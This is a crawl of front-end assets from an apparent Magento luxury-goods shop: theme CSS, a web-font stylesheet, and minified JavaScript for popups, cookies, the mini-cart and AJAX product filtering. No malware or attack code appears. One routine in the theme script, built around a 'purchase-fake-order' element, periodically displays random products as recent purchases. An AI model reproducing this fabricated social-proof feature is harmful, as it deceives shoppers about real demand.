(max-width:768px){.sparsh-brand-slider>.slick-list>.slick-track{margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://theluxurysouq.com/media/blueskytechco/theme_option/store_default.css?v=1697699536
body_size: 427
content:
/* Custom Data 2023-10-19 07:12:16: Do not change this file. */

:root{
	/* Page Width */
	
	/* Body Font */
		--font-family-name__base: 'Jost', sans-serif;
			--font-size__base: 16px;
			--text-weight: 400;
	
	/* Heading Font */
			--heading__font-family__base: 'Jost', sans-serif;
			--heading__font-weight__base: 400;
		
	/* Menu Font */
		
	/* Other Font */
		--other_font_family: 'Jost', sans-serif;
	
	/* Theme Colors */
	
	/* Basic Colors */
		
	/* Buttons Colors */
		
	/* Custom Sticky Background Color */
	
	/* Custom Header */
	
	/* Custom Footer */
	
	/* Custom Menu */
	
	/* Page wraper */
	}
@media (min-width: 1200px){
	.cms-index-index .header-absolute{
			}
	.cms-index-index .header-container:not(.header_scroll_up) .header_light{
					}
}


	body{
		font-weight: var(--text-weight);
	}
	body{
		font-size: var(--font-size__base);
	}
	













--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://db.onlinewebfonts.com/c/23c0fcab84d99da0de762de7e220a6e1?family=Europa+Regular.less
body_size: 194
content:
/*
      www.OnlineWebFonts.Com 
      You must credit the author Copy this link on your web 
      <div>Font made from <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>is licensed by CC BY 4.0</div>
      OR
      <a href="http://www.onlinewebfonts.com/fonts">Web Fonts</a>

      CSS rules to specify fonts

      font-family: "Europa Regular.less";;

*/

@font-face{
    font-family: "Europa Regular.less";
    src: url("https://db.onlinewebfonts.com/t/23c0fcab84d99da0de762de7e220a6e1.eot");
    src: url("https://db.onlinewebfonts.com/t/23c0fcab84d99da0de762de7e220a6e1.eot?#iefix")format("embedded-opentype"),
        url("https://db.onlinewebfonts.com/t/23c0fcab84d99da0de762de7e220a6e1.woff")format("woff"),
        url("https://db.onlinewebfonts.com/t/23c0fcab84d99da0de762de7e220a6e1.woff2")format("woff2"),
        url("https://db.onlinewebfonts.com/t/23c0fcab84d99da0de762de7e220a6e1.ttf")format("truetype"),
        url("https://db.onlinewebfonts.com/t/23c0fcab84d99da0de762de7e220a6e1.svg#Europa Regular.less")format("svg");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
 


--- FILE ---
content_type: application/javascript
request_url: https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/blueskytechco/theme.min.js
body_size: 3168
content:
define(['jquery','mage/translate','mage/url','Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min','Blueskytechco_QuickviewProduct/js/blueskytechco_quickview','slick'],function($,$t,url,magnificPopup,QuickView){'use strict';function setCustomCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function getCustomCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
$(document).ready(function(){if($('#switcher-currency').length||$('#switcher-language').length){$('.setting-view').addClass('d-md-block');}else{$('.setting-view').removeClass('d-md-block');}
if($('#newsletter-popup-common').length>0&&!getCustomCookie('shownewsletter')){var data_show=$('#newsletter-popup-common').data('show');var get_width=$('#newsletter-popup-common').data('width');$('#newsletter-popup-common').css({"max-width":get_width,"margin":"auto"});var show_newsletter=false;if(data_show=='1'){if($('body').hasClass('cms-index-index')){show_newsletter=true;}}
else{show_newsletter=true;}
if(show_newsletter){setTimeout(function(){$.magnificPopup.open({items:{src:'#newsletter-popup-common',type:'inline'},removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('body').addClass('loading-page-newsletter-magnific-popup');var cal=$('#products-popup-common').find("div[data-appearance='carousel']").length;if(cal>0){var carouselElement=$('#products-popup-common').find('.elementor__content');carouselElement.slick('refresh');carouselElement.slick('setPosition');}},close:function(){$('body').removeClass('loading-page-newsletter-magnific-popup');$('.mfp-preloader').css('display','none');}}});},2000);}}
if($('#products-popup-common').length>0){var data_show=$('#products-popup-common').data('show');var get_width=$('#products-popup-common').data('width');$('#products-popup-common').css({"max-width":get_width,"margin":"auto"});var show_products=false;if(data_show=='1'){if($('body').hasClass('cms-index-index')){show_products=true;}}
else{show_products=true;}
if(show_products){var data_auto=parseInt($('#products-popup-common').data('timeout'));setTimeout(function(){$.magnificPopup.open({items:{src:'#products-popup-common',type:'inline'},removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('body').addClass('loading-page-newsletter-magnific-popup');var cal=$('#products-popup-common').find("div[data-appearance='carousel']").length;if(cal>0){var carouselElement=$('#products-popup-common').find('.elementor__content');carouselElement.slick('refresh');carouselElement.slick('setPosition');}},close:function(){$('body').removeClass('loading-page-newsletter-magnific-popup');$('.mfp-preloader').css('display','none');}}});},data_auto*1000);}}
if($('.product-image-container').length>0){$(".product-image-container").each(function(){var get_c=$(this).data("hover");$(this).closest('.product-item-info').addClass(get_c);});}
$('#new_check--show').click(function(){if($(this).is(':checked')){$.magnificPopup.close();setCustomCookie("shownewsletter",'1',365)}});$(document).on('click','.link-shortview',function(){var prodUrl=$(this).attr('data-shortview-url');if(prodUrl.length){$.magnificPopup.open({items:{src:prodUrl},type:'ajax',removalDelay:500,closeOnBgClick:true,preloader:true,tLoading:'',mainClass:'mfp-zoom-in',callbacks:{open:function(){$('.mfp-preloader').css('display','block');$('.mfp-close').css('display','none');$('body').addClass('product-short-magnific-popup');},close:function(){$('body').removeClass('product-short-magnific-popup');$('.mfp-preloader').css('display','none');$('.mfp-close').css('display','block');}}});}});$(document).on('click','.btn__top--header--banner--close',function(){$('.section-top-header').slideUp();return false;});$(document).on('click','.promotion_discount a',function(){var code=$(this).closest('.promotion_discount').find('.discount-code').val();var $temp=$("<input>");$("#newsletter-popup-common").append($temp);$temp.val(code).select();document.execCommand("copy");$temp.remove();$(this).find('span').html($t('Copied'));return false;});$(document).on('click','.grid-mode-show-type-products a',function(){$('.grid-mode-show-type-products a').removeClass('actived');$(this).addClass('actived');var data_view_mode=$('.container-products-switch').attr('data-view-mode');var view_mode=$(this).attr('data-grid-mode');$('.container-products-switch').removeClass('category_page_grid_'+data_view_mode);$('.container-products-switch').attr('data-view-mode',view_mode);$('.container-products-switch').addClass('category_page_grid_'+view_mode);return false;});$('body').on('click','.cat_filter .btn_filter',function(){var screenWidth=$(window).width();if($('body').hasClass('filter-active')){$('body').removeClass('filter-active');$('#layered-filter-block').removeClass('active');if(screenWidth>991&&!$('body').hasClass('catalog-category-sidebar-canvas')){$('.filter-options').slideUp(300);}}else{$('body').addClass('filter-active');$('#layered-filter-block').addClass('active');if(screenWidth>991&&!$('body').hasClass('catalog-category-sidebar-canvas')){$('.filter-options').slideDown(300);}}
return false;});$('body').on("click",function(event){var screenWidth=$(window).width();var $trigger=$("#narrow-by-list");if(screenWidth>991&&($('body').hasClass('catalog-category-grid')||$('body').hasClass('catalog-category-packery')||$('body').hasClass('catalog-category-masonry'))&&$('body').hasClass('page-layout-1column')){if($trigger!==event.target&&!$trigger.has(event.target).length){$('body').removeClass('filter-active');$('#layered-filter-block').removeClass('active')
$('.filter-options').slideUp(500);}}});$(document).on('click','#layered-filter-block .filter-title',function(){if($('body').hasClass('filter-active')){$('body').removeClass('filter-active');$('#layered-filter-block').removeClass('active');}else{$('body').addClass('filter-active');$('#layered-filter-block').addClass('active');}});$(document).on('click','.static-menu-click',function(){var current_this=$(this);if(current_this.hasClass('more-action')){current_this.removeClass('more-action');current_this.addClass('less-action');current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideDown("slow");}
else{current_this.removeClass('less-action');current_this.addClass('more-action');current_this.closest('div[data-content-type="staticmenu"]').find('.elementor-content-static-menu').slideUp("slow");}
return false;});if($("div").hasClass("products-list")){$(".grid-mode-show-type-products").hide();}
$('#back-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});if($('#purchase-fake-order').length>0){var show_number_seconds=parseInt($('#purchase-fake-order').attr('data-seconds-displayed'));var show_number_hide=parseInt($('#purchase-fake-order').attr('data-seconds-hide'));var url_fake=$('#purchase-fake-order').attr('data-url');var interval_fake_order=setInterval(getProductRandom,show_number_seconds*1000);var stop_now=false;$(document).on('click','#purchase-fake-order .purchase-close',function(){clearInterval(interval_fake_order);stop_now=true;$('#purchase-fake-order').removeClass('fadeInUp');$('#purchase-fake-order').addClass('fadeOutDown');return false;});function getProductRandom(){clearInterval(interval_fake_order);if(stop_now){return false;}
if(!$('#purchase-fake-order').hasClass('fadeInUp')){$.getJSON(url_fake,function(data){if(data.html!=""){$('#purchase-fake-order .product-purchase').html(data.html);$('#purchase-fake-order').removeClass('fadeOutDown');$('#purchase-fake-order').addClass('fadeInUp');$('#purchase-fake-order').removeAttr("style");setTimeout(function(){$('#purchase-fake-order').removeClass('fadeInUp');$('#purchase-fake-order').addClass('fadeOutDown');interval_fake_order=setInterval(getProductRandom,show_number_seconds*1000);},show_number_hide*1000);}});}
else{$('#purchase-fake-order').removeClass('fadeInUp');$('#purchase-fake-order').addClass('fadeOutDown');}}}
var product_items='.widget-product-advanced-grid.products-grid',btn_load='.advanced-load-more',addToCartButtonSelector='.action.tocart';$('body').on('click',btn_load,function(e){e.preventDefault();var button=$(this),block=button.attr('data-block'),curpage=parseInt(button.attr('data-curpage')),totalpage=parseInt(button.attr('data-totalpage')),data_json;if(button.closest('.button-load-more').find('.productAdvancedInfo').length){data_json=JSON.parse(button.closest('.button-load-more').find('.productAdvancedInfo').text());}else{data_json=JSON.parse($('#'+block).text());}
var page=curpage+1;data_json.page=page;ajaxLoadProducts(product_items,button,data_json,function(data){var products=button.closest('.widget-product-advanced-grid-default').find(product_items),$itemContainer=$(product_items,data).eq(0);if($itemContainer){var content_html=$itemContainer.html();products.append(content_html).trigger('contentUpdated');$(document).trigger('swatches-visible');$(addToCartButtonSelector).attr('disabled',false);if(totalpage==page){button.closest('.button-load-more').remove();}else{button.attr("data-curpage",page);}
var opstionQuickView={quickviewUrl:url.build('blueskytechco_quickview/product/view/'),buttonText:data_json.qv_label,actionInsert:data_json.qv_position,classInsertPosition:data_json.qv_class_position,classGallery:data_json.qv_add_class}
QuickView(opstionQuickView);}});return false;});function ajaxLoadProducts(product_items,btn,data_json,callback){var ajaxurl=url.build('productwidgetadvanced/product/loadmore');$.ajax({type:'POST',url:ajaxurl,dataType:'json',data:data_json,beforeSend:function(){btn.addClass('loading');btn.prop('disabled',true);},success:function(data){btn.removeClass('loading');btn.prop('disabled',false);callback(data);},error:function(data){console.log('ajax error');},});}
var scrolled_back=false;var offset=$('.page-header').outerHeight();if($('.section-top-header').length>0){offset=offset+$('.section-top-header').outerHeight()+6;}
var prevScrollpos=window.pageYOffset;if($('.page-header .header-container').length>0){var headerSpaceH=$('.page-header .sticky-header').outerHeight(true);$('.page-header .sticky-header').after('<div class="headerSpace unvisible" style="height: '+headerSpaceH+'px;" ></div>');}
$('.headerSpace').css('height',headerSpaceH);$(window).scroll(function(){var screenWidth=$(window).width();if($('#back-top').length>0){if($(this).scrollTop()>400&&!scrolled_back){$('#back-top').addClass('show');scrolled_back=true;}
if($(this).scrollTop()<=400&&scrolled_back){$('#back-top').removeClass('show');scrolled_back=false;}}
var show_mobile=false;if($('body').hasClass('enable__sticky--header--mobile')||screenWidth>=768){show_mobile=true;}
if($('body').hasClass('enable__sticky--header')&&show_mobile){var currentScroll=$(window).scrollTop();var currentScrollPos=window.pageYOffset;if(currentScroll<=offset){$(".header-container").removeClass("sticky");$(".header-container").removeClass('header_scroll_up');$(".headerSpace").addClass("unvisible");}
else{$(".header-container").addClass("sticky");$(".header-container").addClass('header_scroll_up');$('.headerSpace').removeClass("unvisible");}
prevScrollpos=currentScrollPos;}});});});

--- FILE ---
content_type: application/javascript
request_url: https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Magento_Checkout/js/sidebar-mixin.min.js
body_size: 1059
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/confirm','underscore','jquery-ui-modules/widget','mage/decorate','mage/collapsible','mage/cookies','jquery-ui-modules/effect-fade'],function($,authenticationPopup,customerData,alert,confirm,_){'use strict';return function(widget){$.widget('mage.sidebar',widget,{_create:function(){this._initContent();this._initUpdateMiniCart();},_initUpdateMiniCart:function(){var number_click=1;var self=this;$('body').on('click','.minicart-wrapper .qty-down-fixed-onclick',function(){var input=$(this).closest('div.field').find('.cart-item-qty');var val_input=input.val();val_input=parseInt(val_input);if(val_input<=number_click){val_input=number_click;}
else{val_input=val_input-number_click;}
input.val(val_input);self._updateItemQty(input);return false;});$('body').on('click','.minicart-wrapper .qty-up-fixed-onclick',function(){var input=$(this).closest('div.field').find('.cart-item-qty');var val_input=input.val();val_input=parseInt(val_input);val_input=val_input+number_click;input.val(val_input);self._updateItemQty(input);return false;});$('.minicart-wrapper').on('change','.cart-item-qty',function(){self._updateItemQty($(this));});},_updateItemQty:function(elem){var itemId=elem.data('cart-item');this._ajax(this.options.url.update,{'item_id':itemId,'item_qty':$('#cart-item-'+itemId+'-qty').val()},elem,this._updateItemQtyAfter);},_updateItemQtyAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:updateCartItemQty');if(window.location.href===this.shoppingCartUrl){window.location.reload(false);}}
setTimeout(function(){$('.minicart-wrapper').removeClass('start loading finish');},500);},_removeItemAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:removeFromCart',{productIds:[productData['product_id']],productInfo:[{'id':productData['product_id']}]});if(window.location.href.indexOf(this.shoppingCartUrl)===0){window.location.reload();}}
setTimeout(function(){$('.minicart-wrapper').removeClass('start loading finish');},500);},_ajax:function(url,data,elem,callback){$.extend(data,{'form_key':$.mage.cookies.get('form_key')});$.ajax({url:url,data:data,type:'post',dataType:'json',context:this,beforeSend:function(){elem.closest('.minicart-wrapper').addClass('start loading');},complete:function(){elem.closest('.minicart-wrapper').addClass('finish');}}).done(function(response){var msg;if(response.success){callback.call(this,elem,response);}else{msg=response['error_message'];if(msg){alert({content:msg});}
setTimeout(function(){$('.minicart-wrapper').removeClass('start loading finish');},500);}}).fail(function(error){console.log(JSON.stringify(error));});},});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/Blueskytechco_LayeredAjax/js/layeredajax.min.js
body_size: 2094
content:
define(['jquery','mage/translate','Blueskytechco_QuickviewProduct/js/blueskytechco_quickview','jquery/ui','productListToolbarForm'],function($,$t,QuickView){"use strict";$.widget('blueskytechco.layeredAjax',{options:{productsListSelector:'#layered-ajax-list-products',navigationSelector:'#layered-filter-block'},_create:function(){this.initProductListUrl();this.initObserve();},initProductListUrl:function(){var self=this;$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[parameters[0]]=parameters[1]!==undefined?window.decodeURIComponent(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);self.ajaxSubmit(baseUrl+(paramData.length?'?'+paramData:''));}},initObserve:function(){var self=this;var aElements=this.element.find('a');aElements.each(function(index){var el=$(this);var link=self.checkUrl(el.prop('href'));if(!link)return;el.on('click',function(e){if(el.hasClass('swatch-option-link-layered')){var childEl=el.find('.swatch-option');childEl.addClass('selected');}else{var checkboxEl=el.find('input[type=checkbox]');checkboxEl.prop('checked',!checkboxEl.prop('checked'));}
self.ajaxSubmit(link);e.stopPropagation();e.preventDefault();});var checkbox=el.find('input[type=checkbox]');checkbox.on('click',function(e){self.ajaxSubmit(link);e.stopPropagation();});});if($(window).width()<992){if(self.options.opendTabMobile==1){$(".filter-options-item").addClass('active');$(".filter-options-item .filter-options-content").show();}else{$(".filter-options-item").removeClass('active');$(".filter-options-item .filter-options-content").hide();}}
$(".filter-options-title").on('click',function(e){if($(this).closest('.filter-options-item').hasClass('active')){$(this).closest(".filter-options-item").removeClass('active');$(this).closest(".filter-options-item").find(".filter-options-content").slideUp(500);}else{$(this).closest(".filter-options-item").addClass('active');$(this).closest(".filter-options-item").find(".filter-options-content").slideDown(500);}});$("#layered-filter-block .expand-item-link").on('click',function(e){if($(this).hasClass("expanding")){$(this).find('a').text($t('Show More'));}else{$(this).find('a').text($t('Show Less'));}
$(this).toggleClass('expanding');$(this).closest('ol').find('.orther-link').slideToggle('slow');});$(".filter-current a").on('click',function(e){var link=self.checkUrl($(this).prop('href'));if(!link)return;self.ajaxSubmit(link);e.stopPropagation();e.preventDefault();});$(".filter-actions a").on('click',function(e){var link=self.checkUrl($(this).prop('href'));if(!link)return;self.ajaxSubmit(link);e.stopPropagation();e.preventDefault();});},clickOnScrollButton:function($btn,$holder){if($btn.length==0){$btn=$('.products-footer .category-load-more');}
if($btn.length==0||$holder.length==0||!$btn.hasClass('load-on-scroll'))return;new Waypoint({element:$holder[0],handler:function(direction){this.destroy();$btn.trigger('click');},offset:"bottom-in-view"});},checkUrl:function(url){var regex=/(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/;return regex.test(url)?url:null;},ajaxSubmit:function(submitUrl){var self=this;$.ajax({url:submitUrl,data:{isAjax:1},type:'post',dataType:'json',beforeSend:function(){$('body').addClass('ajax-filter');$('.layered_ajax_overlay').show();if(typeof window.history.pushState==='function'){window.history.pushState({url:submitUrl},'',submitUrl);}},success:function(res){if(res.backUrl){window.location=res.backUrl;return;}
if(res.navigation){$(self.options.navigationSelector).replaceWith(res.navigation);$(self.options.navigationSelector).trigger('contentUpdated');}
if(res.products){$(self.options.productsListSelector).replaceWith(res.products);$(self.options.productsListSelector).trigger('contentUpdated');}
if(res.product_list_mode=='list'){$(".grid-mode-show-type-products").hide();}else{$(".grid-mode-show-type-products").show();}
if(res.page_load_more){var next=$('.toolbar .pages .next'),product_items='.products.list.items.product-items',add_class='',products=$(product_items),$btn=$('.products-footer .category-load-more.ajax-true');$('.toolbar .pages').hide();var count=$(product_items).children().length,toolbar_amount;if(count>1){toolbar_amount='<span>'+count+' Items</span>';}else{toolbar_amount='<span>'+count+' Item</span>';}
$('.toolbar-amount').html(toolbar_amount);if(next.length){var next_url=next.attr('href');if(typeof(next_url)!='undefined'){next_url+='&load_more=1';}else{next_url='';}
if(next_url){if(res.page_load_more=='scroll'){add_class=' load-on-scroll';}
var next_html='<div class="products-footer">'+'<a href="'+next_url+'" class="category-load-more ajax-true btn action primary'+add_class+'"><span>'+$t('Load More')+'</span></span></a>'+'</div>';products.after(next_html);}}
self.clickOnScrollButton($btn,products);}
$('body').removeClass('ajax-filter');$('body').addClass('load-end');setTimeout(function(){$('body').removeClass('load-end');if($('.product-image-container').length>0){$(".product-image-container").each(function(){var get_c=$(this).data("hover");$(this).closest('.product-item-info').addClass(get_c);});}},300);$('.layered_ajax_overlay').hide();if(self.options.quickviewUrl){var opstionQuickView={quickviewUrl:self.options.quickviewUrl,buttonText:self.options.labelQuickview,actionInsert:self.options.positionQuickview,classInsertPosition:self.options.classPositionQuickview,classGallery:self.options.addClassQuickview}
QuickView(opstionQuickView);}},error:function(){window.location.reload();}});}});return $.blueskytechco.layeredAjax;});